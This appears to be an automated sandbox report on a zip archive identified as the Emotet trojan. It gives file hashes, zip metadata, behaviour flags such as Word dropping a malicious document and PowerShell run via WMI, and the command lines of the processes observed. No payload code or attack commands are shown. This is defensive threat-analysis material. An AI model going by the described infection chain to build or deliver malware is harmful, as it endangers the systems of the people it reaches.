

| File name: | 5e9420f8b5370c1c6326.zip |
| Full analysis: | https://app.any.run/tasks/6c7a43f6-9a9e-42a6-828f-d62ec74c01c6 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 02, 2019, 23:11:06 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 3CC6799CCB1D6ACDC9A7E4ED585FD6C4 |
| SHA1: | 34746A6DD8D60B3A9201759FB6EC09588BCF9DDC |
| SHA256: | 0CF79AE21692707FC7EC1647BE2927E8A3F448FDC60851F9A7F0F88C1B09989D |
| SSDEEP: | 3072:uKjosI1Vr30XNXlEDHVn+Y7sZP8V+y+B5YAhpjYe33zTkxvZM9wBrEt:uK0sqVr30XZlEbUoUDTpMe3vEZM9Mwt |

MALICIOUS
Drops known malicious document
- WINWORD.EXE (PID: 2456)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 3956)
Creates files in the user directory
- powershell.exe (PID: 3956)
PowerShell script executed
- powershell.exe (PID: 3956)
INFO




Manual execution by user
- WINWORD.EXE (PID: 2456)
- WINWORD.EXE (PID: 3768)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2456)
- WINWORD.EXE (PID: 3768)
Creates files in the user directory
- WINWORD.EXE (PID: 3768)
- WINWORD.EXE (PID: 2456)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 788 |
|---|---|
| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:12:02 22:47:13 |
| ZipCRC: | 0x585b9ff7 |
| ZipCompressedSize: | 143682 |
| ZipUncompressedSize: | 248734 |

| ZipFileName: | 5e9420f8b5370c1c63260b04d89ce889f4306f83aab0b07dcc12ba7a56d8323e.bin |
Total processes
42
Monitored processes
4
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 1888 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\5e9420f8b5370c1c6326.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2456 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\5e9420f8b5370c1c63260b04d89ce889f4306f83aab0b07dcc12ba7a56d8323e.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3768 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\5e9420f8b5370c1c63260b04d89ce889f4306f83aab0b07dcc12ba7a56d8323e.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
